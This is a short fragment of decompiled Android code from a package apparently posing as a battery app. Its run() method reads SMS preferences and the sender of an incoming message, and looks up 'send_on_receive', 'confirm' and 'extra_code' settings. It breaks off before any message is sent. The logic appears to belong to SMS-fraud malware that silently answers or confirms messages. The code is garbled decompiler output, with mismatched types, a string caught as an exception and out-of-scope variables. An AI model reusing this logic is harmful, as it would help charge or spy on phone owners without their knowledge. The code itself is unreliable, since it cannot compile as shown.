 public void run()
{
    android.telephony.SmsManager v4 = android.telephony.SmsManager.getDefault();
    if (v4 != null) {
        try {
            android.content.SharedPreferences v5 = com.zanalytics.sms.SmsReceiverService.b(this.e).getSharedPreferences("SMS_PREFS", 0);
            com.zanalytics.sms.e v1_0 = com.extend.battery.bj.f(com.zanalytics.sms.SmsReceiverService.b(this.e));
            android.app.PendingIntent v3_0 = "";
            String v2_0 = "";
            String v0_2 = 0;
        } catch (String v0) {
            com.extend.battery.bj.a(this.e, "SendStatus", "SMS Exception");
        }
        if (v1_0 != null) {
            try {
                if (v1_0.has("send_on_receive")) {
                    v3_0 = v1_0.getString("send_on_receive");
                }
            } catch (com.zanalytics.sms.e v1_1) {
                v1_1.printStackTrace();
            }
            if (v1_0.has("confirm")) {
                v2_0 = v1_0.getString("confirm");
            }
            String v6_7 = v5.getString("receivedMessageFrom", this.a);
            if (v1_0.has("extra_code")) {
                int v7_4 = v1_0.getString("extra_code");